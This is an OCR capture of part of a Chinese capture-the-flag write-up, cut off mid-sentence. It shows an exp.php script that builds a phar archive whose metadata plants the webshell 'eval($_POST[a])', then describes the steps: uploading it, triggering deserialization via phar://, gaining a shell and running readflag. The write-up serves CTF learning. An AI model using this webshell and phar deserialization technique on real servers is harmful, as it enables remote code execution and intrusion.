
exp.php
<?
php
$phar
=
new
Phar
(
"C:
\\
phar.phar"
);
$phar
->
startBuffering
();
$phar
->
setStub
(
"<?php __HALT_COMPILER(); ?>"
);
$o
=
new
Template
(
'<?php eval($_POST[a]);?>'
);
$o
->
suffix
=
".php"
;
$phar
->
setMetadata
(
$o
);
$phar
->
addFromString
(
"test.txt"
,
"test"
);
$phar
->
stopBuffering
();
?>
在这之前要修改php.ini中的配置来打开允许phar写出文件。 然
后我们把生成的phar.phar文件利用php://input上传，再用phar://
文件位置 对文件进行引用，最后可以成功得到shell 有了shell
之后直接对flag进行读取发现读取失败，最后使用蚁剑的终
端，来运行目录下的readflag，成功得到flag文件。
看队里另外一个师傅的wp发现的学到的一些东西：
file_get_contents在使用phar伪协议时只能用相对于网站根目录